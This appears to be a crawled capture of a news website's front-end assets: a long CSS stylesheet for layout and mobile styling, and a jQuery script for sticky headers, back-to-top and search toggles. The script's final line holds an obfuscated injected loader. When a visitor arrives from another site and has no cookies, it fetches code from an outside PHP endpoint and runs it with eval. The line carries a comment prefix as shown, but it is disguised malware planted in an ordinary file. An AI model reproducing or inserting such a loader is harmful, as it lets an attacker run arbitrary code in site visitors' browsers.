.DPrayer .DFooterBottom p{font-size:16px;color:#fff;text-align:center;line-height:18px;}
.DPrayer .table td:nth-child(1){width:50%;}


/*============= Entertainment =============*/
.DEntertainment{margin-top:30px;}
.DEnterTopNews{border:1px solid #e2e2e2;width:100%;}
.DEnterTopNews .Desc{padding:7px 10px;}
.DEnterTopNews .Desc .Title{font-size:20px;line-height:29px;font-weight:bold;}
.DEnterTopNews .ImgViewer{padding-top:63.5%;}

.DEnterTop3{}
.DEnterTop3List{border-top:1px solid #0d67673B;margin-bottom:20px;background:#f5f5f5;}
.DEnterTop3List .Desc{padding-top:3px;padding-right:5px;}
.DEnterTop3List .ImgViewer{padding-top:62%;}
.DEnterTop3List .col-lg-7{padding-left:0;}
.DEnterTop3 .col-lg-6:nth-child(7) .DEnterTop3List{margin-bottom:0px;}
.DEnterTop3 .col-lg-6:nth-child(8) .DEnterTop3List{margin-bottom:0px;}


/*============= Lifestyle Css =================*/
.DLifestyle{margin-top:30px;}
.DLifestyleTopNews{width:100%;border:1px solid #e2e2e2;}
.DLifestyleTopNews .Desc{padding:7px 8px;height:66px;overflow:hidden;}
.DLifestyleTopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DLifestyleTopNews .ImgViewer{padding-top:58.5%;margin:0;}

.DLifestyleTop2List{width:100%;border:1px solid #e2e2e2;margin-top:20px;}
.DLifestyleTop2List .Desc{padding:5px 7px;}


/*==========Scroll=============*/
.DScroll{z-index:9999;position:fixed;left:0;bottom:0;width:100%;background:#fff;color:#000;font-size:18px;border-top:1px solid #0d67676b;}
.DScroll.Color2{border-top:1px solid #99000082;}
.DScrollSection{display:flex;flex-wrap:wrap;margin:0 -10px;}
.DScrollSection .ScrollHeading{width:150px;padding:0 0 0 10px;background:#0d6767;}
.DScrollSection .ScrollHeading.Color2{width:150px;padding:0 0 0 10px;background:#900;}
.DScrollSection .ScrollHeading p{font-size:20px;color:#fff;padding:10px 0;}

.DScrollSection .ScrollSubject{width:calc(100% - 150px);padding:0 10px;}
.DScrollSection .ScrollSubject a span:hover{color:#555;}
.DScrollSection .ScrollSubject a span { padding-right: 25px; display: inline-block; margin-top: 7px; font-size: 18px; color: #333; font-weight: 400; display: inline-flex; align-items: center; }
.DScrollSection .ScrollSubject a span img{margin-right: 6px;}

/*=======Category Page=======*/
.single-cat-info{overflow:hidden;margin:15px 0 20px;background:#333946;width:100%;border-right:5px solid #0D6767;}
.single-cat-cate{float:left;}
.single-cat-cate a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#0D6767;height:42px;display:inline-block;}
.single-cat-cate2{float:left;}
.single-cat-cate2 a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#0D6767B3;height:42px;display:inline-block;}
.single-cat-home{float:left;}
.single-cat-home a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#0D676730;height:42px;display:inline-block;}
.single-cat-home i{font-size:15px;color:#fff;position:relative;top:-1px;padding-right:3px;}
.single-cat-cate i{font-size:14px;color:#fff;padding-right:3px;}

.DDivisionNav {min-height:30px !important;margin-bottom:15px;text-align:center;margin-top:15px;}
.DDivisionNav .nav {padding:0;margin:0;text-align:center;}
.DDivisionNav .nav li {float:left;margin-bottom:17px;}
.DDivisionNav .nav li a {padding:10px 15px;margin-right:1px;background-color:#ddd;border-bottom:1px solid #fff;font-size:1.1em;color:#0D6767;}
.DAdd4 {padding:20px 0 0;}
.DAdd4 img {max-width:970px;}

.DCatTopNews{width:100%;margin-bottom:20px;background:#eee;}
.DCatTopNews .Desc{padding:15px 15px 0 0;}
.DCatTopNews .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DCatTopNews .col-lg-4{padding-left:0;}
.DCatTopNews .Brief p{-webkit-line-clamp:5;}

.DCatNewsList2Area{}
.DCatNewsList2Area .row{--bs-gutter-x:1.3rem;}
.DCatNewsList2{margin-bottom:20px;width:100%;border-bottom:1px solid #0D67673B;background:#eee;}
.DCatNewsList2 .Title{font-size:18px;line-height:26px;}
.DCatNewsList2 .col-lg-4{padding-right:0;}
.DCatNewsList2 .ImgViewer{padding-top:60%;}
.DCatNewsList2 .Desc{max-height:102px;overflow:hidden;}
.DCatNewsList2 .Desc .Brief p{font-size:14px;line-height:22px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:7px;}
.DCatNewsList2 .Desc{padding:5px 7px;}

.ButtonBG{background:#0D6767;border-radius:0;border:none;color:#fff;}
.ButtonBG:hover{background:#084040;color:#fff;}
.ButtonBG .btn-check:focus + .btn, .btn:focus {outline:0;box-shadow:0 0 0 .25rem rgb(0, 151, 151);}
.ButtonBG a{color:#fff;}

.DFBPage{margin-top:20px;}
.DFBPage .MT30{margin-top:30px;}
.LatestHeader{margin-top:20px;padding:8px 10px;background:#0D6767;}
.LatestHeader p{font-size:20px;text-align:center;color:#FFF}

.DCatLatestInner{padding:0 ;max-height:400px;overflow-y:auto;overflow-x:hidden;background:#fff;}
.DCatLatestInner li{padding:8px 0;border-bottom:1px solid #e2e2e2;}
.DCatLatestInner li:hover{background:#f0f0f0;;}
.DCatLatestInner li:last-child{border-bottom:0 solid #ccc;}

.DCatLatestContent{}
.DCatLatestContent .col-lg-7{padding-left:0;}
.DCatLatestContent .col-lg-5{padding-right:10px;}
.DCatLatestContent .ImgViewer{padding-top:61%;}
.DCatLatestContent .Title{font-size:16px;line-height:24px;}


/*=======SubCategory Page=======*/
.DSubCategoryTop1{background:#eee;}
.DSubCategoryTop1 .Desc{padding:15px 15px 0px 0;}
.DSubCategoryTop1 .col-lg-4{padding-left:0;}
.DSubCategoryTop1 .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:5;}

.DSubCategoryListArea .row{--bs-gutter-x:1.3rem;}
.DSubCategoryList{padding:7px;background:#eee;margin-top:20px;position:relative;border-top:1px solid #0D67677D;}
.DSubCategoryList .col-lg-4{padding-right:0;}
.DSubCategoryList .col-lg-8{padding-left:10px;}
.DSubCategoryList .ImgViewer{padding-top:60%;}


/*=======Archives Page=======*/
.DCategoryListNews{background-color:#eee;margin:10px 0;padding:7px;position:relative;border-top:1px solid #0D67677D;}
.DCategoryListNews:hover{background:#D7D7D7;color:#336633;}
.DCategoryListNews .Title{font-weight:bold;}
.DCategoryListNews .pDate{padding-top:8px;color:#666;font-size:15px;font-weight:400;line-height:20px;}
.DCategoryListNews .col-lg-8{padding-left:0;}
.DCategoryListNews .ImgViewer{padding-top:60%;}
.btnCatName{position:absolute;min-width:90px;background-color:#0D6767;border-color:#04396B;padding:2px 12px 3px;border-radius:0;left:5px;bottom:5px;border:none;font-size:14px;}
.btnCatName:hover{background-color:#D57200;}

.arrow-right2{position:absolute;background:#EE383A;padding:3px 5px;color:#fff;}
.DArchiveNewsList{max-height:163px;overflow:hidden}
.DArchiveNewsList .col-md-8{padding-left:0;}
.DArchiveNewsList .Brief{max-height:63px;overflow:hidden;line-height:22px;}
.DArchiveNewsList .pDate{position:absolute;bottom:5px;}

.CatInnerTitle{display:block;margin-top:10px;background:#fff;}
.CatInnerTitle .breadcrumb{padding:5px 0;margin:0;background:#f2f3f4;font-size:17px;font-weight:bold;}
.CatInnerTitle .breadcrumb > li.active a{color:#D1000E;padding-left:7px;}
.CatInnerTitle .breadcrumb > li i{border:1px solid #ccc;font-size:12px;padding:5px ;margin-right:2px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}
.CatInnerTitle .breadcrumb > li i{font-size:13px;}
.CatInnerTitle .breadcrumb > li.child{position:relative;padding-left:15px;}


/*==========Details Page=============*/
.CatInfoDetails{margin-top:20px;}
.CatInfoDetails a {color:#fff;background:#0D6767;padding:4px 12px 1px;}

.DDetailsTitle h1{font-size:32px;font-weight:bold;color:#222;line-height:40px;margin-bottom:5px;margin-top:10px;}
.DDetailsTitle h3{padding:0 0 10px 0;font-size:18px;color:#A91717;margin-bottom:0;}

.AdditionalInfo{margin-top:15px;padding-bottom:15px;border-bottom:1px solid #ebebeb;}
.AdditionalInfo .DescTitle{display:inline;}
.AdditionalInfo .DescTitle h2{font-size:16px;margin-bottom:0;color:#0D6767;font-weight:400;display:inline-block;}
.AdditionalInfo .DescTitle i{padding-right:7px;font-size:14px;}
.AdditionalInfo .PublishDate{display:inline;padding-left:5px;}
.AdditionalInfo .PublishDate p{color:#9e9e9e;font-size:15px;padding-left:5px;display:inline-block;}

.DDetailsContent{margin-top:25px;}
.DDetailsContent p img{width:100%;}
.DDetailsContent h3{padding:10px 0 0 0;font-size:16px;font-weight:bold;color:#337ab7;margin-bottom:0;}
.DDetailsContent h1{padding:10px 0;font-size:1.5em;font-weight:bold;line-height:30px;}
.DDetailsContent h4{padding:0 0 10px 0;font-size:18px;font-weight:bold;color:#A91717;margin-bottom:0;}
.DDetailsContent .DDetailsCaption{margin-bottom:10px;font-size:16px;padding:4px;line-height:22px;color:#222;background:#0D676730;text-align:center;}
.DDetailsContent p{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family: Kiron !important;}
.DDetailsContent p span{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family: Kiron !important;}
.DDetailsContent h2{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;font-family: Kiron !important;}
.DDetailsContent .WritterInitial{margin-top:10px;color:#666;font-style:italic;padding:10px;}
.DDetailsContent .pEndNote{margin-top:10px;color:#333;font-style:italic;padding:10px;}
#contentDetails p a{border: 1px solid red;font-style: italic;font-weight: 800;padding: 5px;}
#contentDetails p:nth-child(1){font-weight:bold;font-size:20px !important;}

.DDetailsContent blockquote{background-color:#ccc;border-left:7px solid var(--Details-CatTitleBorder);padding:60px 20px 30px; margin:40px 0 30px; position:relative;text-align:center; clear:both;}
.DDetailsContent blockquote::before{content:'\f10e';position:absolute;top:0;left:50%;margin-top:-30px;margin-left:-40px;font-size:30px;font-family:FontAwesome;color:#444;display:block;width:80px;height:80px;background:#fff;line-height:91px;border-radius:50%;text-align:center;}
.DDetailsContent blockquote h3{font-style:italic;text-align:left;color:var(--Font-Color2);font-weight:normal;padding-top:0;}

.DSocialTop{margin-top:5px;}
.CommentsSection{background:#f1f1f1;padding:10px;margin-top:20px}

.DReadMore{margin-top:20px;display:block}
.DReadMore .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#0D6767;font-weight:bold;border-bottom:4px double #0D6767;border-top:1px solid #0D676775;}
.DReadMore .row{--bs-gutter-x:1.3rem;}
.DReadMoreList{margin-top:20px;border-bottom:1px solid #0D67673B;background:#eee;width:100%;}
.DReadMoreList p{font-size:17px;margin:0;padding:5px 8px 4px;line-height:25px;}

.RelatedTags{}
.RelatedTags{padding:10px;}
.RelatedTags p{margin-bottom:10px;color:#B81117;padding:0;font-weight:bold;}
.RelatedTags .list-inline{margin-bottom:0;}
.RelatedTags .list-inline-item{padding:3px 10px;border:1px solid #B81117;border-radius:15px;color:#333;}
.RelatedTags .list-inline-item:hover{background:#d0d0d0;color:#333}
.RelatedTags .list-inline-item a{font-size:14px;color:#333;}
.RelatedTags .list-inline-item i{font-size:12px;color:#B81117;}

.RelatedNews{}
.RelatedNews{padding-bottom:10px;}
.RelatedNews .related_caption{font-size:18px;padding:10px;color:#1B59A3;}
.RelatedNews .related_caption i{font-size:14px;padding-right:5px;}
.RelatedNews ul{padding:0 10px;margin:0;list-style:none;}
.RelatedNews ul li{padding:5px 0;}
.RelatedNews ul li i{font-size:13px;padding-right:5px;}
.RelatedNews ul li a{color:#333;font-size:16px;line-height:20px;}

.DTimeLineContent{padding-bottom:10px;}
.DTimeLineContent .DTimeLCaption{font-size:18px;padding:10px 0 5px 0;color:#1B59A3;margin:0 10px 10px 10px;}
.DTimeLineContent .DTimeLCaption i{font-size:14px;padding-right:5px;}
.DTimeLineContent ul{padding:0 10px;margin:0;list-style:none;}
.DTimeLineContent ul li{padding:5px 0;}
.DTimeLineContent ul li span{color:#333;font-size:16px;line-height:20px;min-width:120px;display:inline-block;}
.DTimeLineContent ul li i{font-size:13px;padding-right:5px;padding-left:10px;}
.DTimeLineContent ul li a{color:#333;font-size:16px;line-height:20px;}

.ShareOption{border:1px solid #ebebeb;padding:20px;}
.ShareOption{margin-top:10px;}
.DShareThis {display:flex;justify-content:center;}
.DShareThis h5 {padding-right:5px;position:relative;top:3px;}

/*Fb Comments Width Fix*/
.fb_iframe_widget_fluid_desktop, .fb_iframe_widget_fluid_desktop span, .fb_iframe_widget_fluid_desktop iframe{max-width:100% !important;width:100% !important;}
.DDetailsContent p img{width:100% !important;}
.DDetailsContent .img-caption{font-style:italic;color:#908d8d !important;font-size:16px;line-height:22px;}


/*Writers Page*/
.DWritersTitle p{font-size:32px;line-height:40px;color:#0d6767;margin-top:30px;}
.DWritersTitle p i{color:#0d6767;}
.DWritersLead{margin-top:15px;margin-bottom:20px;background:#fff;padding:10px;border:1px solid #ccc;}
.DWritersLead img{border:3px solid #ccc;}
.DWritersLead p{font-size:1.1em;line-height:24px;}
.DWritersName{margin:10px 0;}
.DWritersName p{font-size:1.50em;line-height:30px;}



/*========== VideoGallery Page =============*/
.VideoGalleryInnerTop{margin-top:10px;position:relative;}
.DVideoInnerTitle{font-size:22px;font-weight:bold;color:#222;line-height:30px;margin-bottom:15px;text-align:center;margin-top:10px;}

.embed-responsive {border-radius:10px;position:relative;display:block;width:100%;padding:0;overflow:hidden;}
.embed-responsive::before {display:block;content:"";}
.embed-responsive-16by9::before {padding-top:56.25%;}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}

.InnerVideoListItem{margin-top:20px;width:100%;background:#f5f5f5;}
.InnerVideoListItem .caption{font-size:18px;line-height:26px;padding:5px 8px;}
.InnerVideoListItem .VideoIcon::after{position:absolute;top:13%;left:93%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);content:"\f144";font-family:FontAwesome;font-size:40px;color:#fff;text-shadow:0px 0px 30px rgba(0, 0, 0, 0.5);}

.DVideoInnerListArea .row{--bs-gutter-x:1.3rem;}
.DVideoInnerListArea .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#0D6767;font-weight:bold;border-bottom:4px double #0D6767;border-top:1px solid #0D676775;}


/* ========Privacy Policy======== */
.DetailsLeftContent{margin-top:20px;}
.DetailsLeftContent .PrivacyTitle{font-size:18px;font-weight:bold;margin-top:10px;line-height:26px;}
.DetailsLeftContent .PrivacyTitle2{font-size:18px;font-weight:normal;margin-top:10px;line-height:26px;}
.DetailsLeftContent h3{font-size:18px;margin-top:10px;line-height:26px;font-weight:bold;}
.DetailsLeftContent p{font-size:16px;font-weight:normal;margin-top:8px;line-height:24px;}


/* ========Divison======== */
.DDivisionTopArea{margin-top: 10px;background: #0D676714;padding: 7px;}
.DDivisionTop1{margin-bottom: -10px;}
.DDivisionTop1 .Desc{padding: 5px 7px;min-height: 66px;}
.DDivisionTop1 .Title{font-weight: bold;font-size: 20px;line-height: 28px;}

.DDivisionTopList{padding-top: 7px;margin-top: 7px;border-top: 1px solid #0d676733;}
.DDivisionTopList .ImgViewer{padding-top: 60%;}
.DDivisionTopList .col-lg-8{padding-left: 0;}

.Errorinfo{margin-top: 20px;}
.Errorinfo h1{font-size: 22px;line-height: 1.6;font-weight: bold;}
.Errorinfo p{font-size: 18px;line-height: 1.6;}


/*DRamadanTime*/
.DRamadanTime{background:#0D6767;color:#fff;}
.DRamadanTime .table{margin-bottom:0;background:#ECF0E7;border-left:1px solid #0D6767;border-right:1px solid #0D6767;}
.DRamadanTime .table td, .table th{padding:5px 15px;border-bottom:1px solid #0D6767;color:#222;border-right:1px solid #0D6767;font-size:17px;border-top:0 solid #dee2e6;text-align:center;}
.DRamadanTime .table td:last-of-type{border-right:0 solid #dee2e6;}
.DRamadanTime p{padding:5px 15px;text-align:center;}


@media screen and (max-width:1024px){
.container{width:100%;}
.MobileHide{display:none;}
.MobileShow{display:block !important;}
.MobileMenuShow{display:block;}
}
@media screen and (max-width:991px){
.container{width:100%;}
.colresize{width:100% !important;}

/* .DRightSideAdd{display:none;} */
/* .DAdd2{display:none !important;} */

h1, h2, h3, h4, h5, h6{font-size:17px;line-height:25px;}
.border-right{border-right:0;}
.border-right-inner{border-right:0;}
.DCommonCat1 .col-lg-2{width:100%;}

.DOpinionList .Desc{min-height:100%;}

.DLeadNews{border:none;margin-top:15px;}
.DLeadNews .Desc{padding:5px 7px 0;height:auto;max-height:inherit;}
.DLeadNews .Desc .Title{font-size:20px;line-height:28px;}

.DTop2List{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DTop2List .Desc{padding:0;height:auto;}
.DTop2List .col-7{padding-left:0;}
.DTop2List .ImgViewer{padding-top:60%;}

.DTop3List{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DTop3List .Desc{padding:0;height:auto;}
.DTop3List .col-7{padding-left:0;}
.DTop3List .ImgViewer{padding-top:60%;}

.DTrendingTop .Desc .Title{font-size:18px;line-height:26px;}
.DTrendingTop .thumbnail .Desc{padding:5px 7px;}

.DTrending .rowresize{width:100% !important;}
.DTrendingListNews{margin-top:13px;}
.DTrendingListNews:first-child{margin-top:13px;}
.DTrendingListNews .Desc{padding-top:2px;}
.DTrendingListNews .ImgViewer{padding-top:62%;}

.DCategoryTitle2{margin-top:10px;}
.DCommonCat1List{margin-top:10px;padding-top:10px;border:none;border-top:1px solid #e2e2e2;}
.DCommonCat1List .Desc{padding:0;}
.DCommonCat1List .ImgViewer{padding-top:60%;}
.DCommonCat1List .col-7{padding-left:0;}

.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List{padding-top:0;border-top:none;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .col-5{width:100%;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .col-7{width:100%;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .Desc{padding:5px 5px 0;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .col-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .Title{font-weight:bold;}

.DPhotoAlbumTop{border:none;}
.DPhotoAlbumTop .ImgViewer{padding-top:60%;}
.DPhotoAlbumTop .card-video-img{top:40%;}
.DPhotoAlbumTop .Desc .Title{font-size:18px;line-height:26px;}
.DPhotoAlbumTop .Desc{padding:5px 7px 0;}

.DPhotoAlbumListItem{margin-top:10px;padding-top:10px;border:none;border-top:1px solid #e2e2e2;}
.DPhotoAlbumListItem .col-5{position:relative;}
.DPhotoAlbumListItem .col-7{padding-left:0;}
.DPhotoAlbumListItem .card-video-img{top:50%;}
.DPhotoAlbumListItem .Desc{padding:0;}
.DPhotoAlbumList .col-lg-6:nth-child(3) .DPhotoAlbumListItem{margin-top:10px;}
.DPhotoAlbumList .col-lg-6:nth-child(4) .DPhotoAlbumListItem{margin-top:10px;}

.SPSecTitle3{margin-top:20px;}
.DCommonCat2ListNews ul li{height:auto;}

.DCountryList2{border:1px solid #e2e2e2;border-top:none;}
.DCountryListNews ul li{height:auto;}
.DCountryTopNews .Desc{height:auto;}
.DCountryListNews2{padding:8px 10px;border-top:1px solid #e2e2e2;border-bottom:none;}
.DCountryListNews2:first-child{padding-top:8px;border-top:none;}
.DCountryListNews2:last-child{padding-bottom:8px;}
.DCountryListNews2 i{display:inline-block;}
.DCountryListNews2 .col-lg-5{display:none;}
.DCountryListNews2 .col-lg-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCountryListNews2 .Brief p{display:none;}
.DCountryListNews2 .Title{font-weight:400;}

.DOpinion{margin-top:0;}
.DOpinionList{margin-top:13px;}
.DOpinionList .Brief p{-webkit-line-clamp:3;}
.DOpinionList .Title{font-size:17px;line-height:25px;}

.DCommonCat3TopNews .Desc{height:auto;padding:5px 7px;}
.DCommonCat3TopNews .Title{font-size:18px;line-height:26px;}

.DCommonCat3ListNews ul li{height:auto;}
.DCommonCat3List2{border:1px solid #e2e2e2;border-top:none;}
.DCommonCat3ListNews2{padding:8px 10px;border-top:1px solid #e2e2e2;border-bottom:none;}
.DCommonCat3ListNews2:first-child{padding-top:8px;border-top:none;}
.DCommonCat3ListNews2:last-child{padding-bottom:8px;}
.DCommonCat3ListNews2 i{display:inline-block;}
.DCommonCat3ListNews2 .col-lg-5{display:none;}
.DCommonCat3ListNews2 .col-lg-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCommonCat3ListNews2 .Brief p{display:none;}
.DCommonCat3ListNews2 .Title{font-weight:400;}

.DEnterTopNews .ImgViewer{padding-top:60%;}
.DEnterTopNews .Desc .Title{font-size:18px;line-height:26px;}
.DEnterTopNews .Desc{padding:5px 7px;}

.DEnterTop3List{margin-bottom:0;margin-top:13px;}
.DEnterTop3List .Desc{padding-right:0;}

.DCommonCat2TopNews .Desc{height:auto;padding:5px 7px;}
.DCommonCat2TopNews .Title{font-size:18px;line-height:26px;}

.DLifestyleTopNews{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DLifestyleTopNews .col-7{padding-left:0;}
.DLifestyleTopNews .Desc{padding:0;height:auto;}
.DLifestyleTopNews .Title{font-size:17px;line-height:25px;font-weight:400;}
.DLifestyle .col-lg-6:nth-child(1) .DLifestyleTopNews{margin-top:0;border-top:none;padding-top:0;}

.DLifestyleTop2List{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DLifestyleTop2List .col-7{padding-left:0;}
.DLifestyleTop2List .Desc{padding:0;}

.DFooterBg{padding:20px 0;}
.DFooterBg .col-lg-4:nth-child(1){justify-content:center !important;}
.DFooterBg .col-lg-4:nth-child(2){margin-top:15px;}
.DFooterBg .col-lg-4:nth-child(2) address{text-align:center;}
.MoreInfo{padding-left:0;text-align:center;width:100%;margin-top:15px;}
.MoreInfo p{text-align:center;}
.DFooterLogo img{width:220px;}

.single-cat-info{margin:15px 0;}
.single-cat-cate2 a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-cate  a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home i{font-size:13px;padding-right:2px;}
.single-cat-cate i{font-size:12px;padding-right:2px;}

.DCatTopNews .Desc{padding:5px 8px;}
.DCatTopNews .Title{font-size:18px;line-height:26px;}
.DCatTopNews .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCatTopNews .Brief p{-webkit-line-clamp:3;}

.DCatNewsList2{margin-bottom:13px;border-bottom:none;border-top:1px solid #0D67673B;}
.DCatNewsList2 .col-7{padding-left:0;}
.DCatNewsList2 .Desc{padding:2px 0 0;}

.DSubCategoryTop1 .Desc{padding:5px 8px;}
.DSubCategoryTop1 .Title{font-size:18px;line-height:26px;}
.DSubCategoryTop1 .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:3;}

.DSubCategoryList{padding:0;margin-top:13px;border-top:1px solid #0D67673B;}
.DSubCategoryList .Title{padding:3px 0 0;}

.DCategoryListNews{padding:0;margin:7px 0;}
.DCategoryListNews .pDate{display:none;}
.DCategoryListNews .Title{font-weight:400;padding-top:3px;}

.DDetailsTitle h1{font-size:22px;line-height:30px;margin-top:5px;}
.AdditionalInfo{margin-top:10px;}
.AdditionalInfo .DescTitle h2{font-size:15px;}
.AdditionalInfo .col-lg-4.col-sm-12.col-12.justify-content-end{justify-content:start !important;}
.AdditionalInfo .DSocialTop{margin-top:10px;}
.PublishDate p:nth-child(2){display:none;}
.DDetailsContent{margin-top:15px;}

.DShareThis{display:inline;}
.DShareThis h5{margin-bottom:10px;}
.ShareOption{padding:10px;}
.DPopupAds{margin-top: 40px;padding-top: 50px;}
}
@media screen and (max-width:736px){
.container{width:100%;}
}
@media screen and (max-width:667px){
.container{width:100%;}
}
@media screen and (max-width:640px){
.container{width:100%;}
}
@media screen and (max-width:568px){
.container{width:100%;}
}
@media screen and (max-width:480px){
.container{width:100%;}
}
@media screen and (max-width:414px){
.container{width:100%;}
.DScrollSection .ScrollHeading p{font-size:18px;}
.DScrollSection .ScrollHeading{width:110px;}
.DScrollSection .ScrollSubject{width:calc(100% - 110px);;}
}
@media screen and (max-width:375px){
.container{width:100%;}
}
@media screen and (max-width:360px){
.container{width:100%;}
.ImgViewer{padding-top:63% !important;}
h1, h2, h3, h4, h5, h6{font-size:16px;line-height:23px;}
.DLatestNews .DLatestNewsList p{font-size:16px;line-height:23px;}
.DPhotoAlbumListItem .Desc .Title{font-size:16px;line-height:23px;}
.DOpinionList .Title{font-size:16px;line-height:23px;}
.DCommonCat1List .Desc .Title{font-size:16px;line-height:23px;}
.DLifestyleTopNews .Title{font-size:16px;line-height:23px;}
}
@media screen and (max-width:320px){
.container{width:100%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dailyapandesh.com/common/js/eMythMakers.js
body_size: 745
content:
$(document).ready(function(){
//ShowHide in Mobile
$('.AMobileHide').click(function(){$(".MobileShowHide").slideToggle();});

// sticky-menu
	$(window).scroll(function () {
	if($(window).scrollTop() > 20) {
		$(".scroll-menu").addClass('sticky');
	} else {
		$(".scroll-menu").removeClass('sticky');
	}
	});

//BackToTop
	$(document).ready(function(){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back_to_top').fadeIn();
			} else {
				$('#back_to_top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back_to_top').click(function () {
			$('#back-to-top').tooltip('hide');
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		$('#back_to_top').tooltip('show');

	});
});

// Sticky Header
window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

var header2 = document.getElementById("myHeader2");
var sticky2 = header.offsetTop;


function myFunction() {
if (window.pageYOffset > sticky) {
header.classList.add("sticky");
} else {
header.classList.remove("sticky");
}
if (window.pageYOffset > sticky2) {
header2.classList.add("sticky2");
} else {
header2.classList.remove("sticky2");
}
}

// Search Desktop
$(document).ready(function() {

$(".fa-search").click(function() {
$(".search-box").toggle();
$("input[type='text']").focus();
});

});

//Search
$(".menu-search").click(function (event) {
		event.preventDefault();
		$(".search_block").toggle("show hide");
	});
	$('a.close-search').click(function (e) {
		e.preventDefault();
		$(".search_block").toggle("show hide");
	});

$('.menu-left').click(function (e) {
		e.preventDefault();
		$(".MobileMenu, .menu-left i").toggleClass("show hide");
		$('body, .most_last_news_details, .most_read_details').toggleClass('no-scrollbar');
	});


 // ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//emythmaker.com/anyaprokash/app/Actions/Fortify/Fortify.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};